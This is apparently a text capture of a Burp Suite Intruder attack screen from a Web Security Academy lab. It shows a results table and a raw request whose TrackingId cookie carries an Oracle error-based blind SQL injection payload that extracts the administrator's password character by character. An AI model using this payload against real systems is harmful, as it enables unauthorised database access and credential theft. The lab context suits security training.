 4. Intruder attack of https://0a05005a04eed86080900856006e0021.web-security-academy.net
Attack
Save
Results Positions Payloads Resource pool Settings
Intruder attack results filter: Showing all items
Request Payload 1 Payload 2 Status code Response received Error Timeout Length Comment
241 1 m 500 272 2451
210 10 k 500 247 2451
411 11 u 500 275 2451
672 12 7 500 283 2451
593 13 3 500 265 2451
134 14 g 500 248 2451
195 15 j 500 244 2451
316 16 p 500 249 2451
357 17 r 500 284 2451
78 18 d 500 281 2451
139 19 g 500 247 2451
302 2 p 500 245 2451
480 20 x 500 271 2451
523 3 0 500 247 2451
704 4 9 500 245 2451
Request Response
Pretty Raw Hex
\n
1 GET /filter?category=Accessories HTTP/2
2 Host: 0a05005a04eed86080900856006e0021.web-security-academy.net
3 Cookie: TrackingId=BqFQLvpGaF6NPqdn'||(SELECT CASE WHEN SUBSTR(password,1,1)='m' THEN TO_CHAR(1/0) ELSE '' END FROM users WHERE username='administrator')||'; session=
dGOHw6gofHCsJA8NuluHVm1psuNxWOkl
4 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
5 Sec-Ch-Ua-Mobile: ?0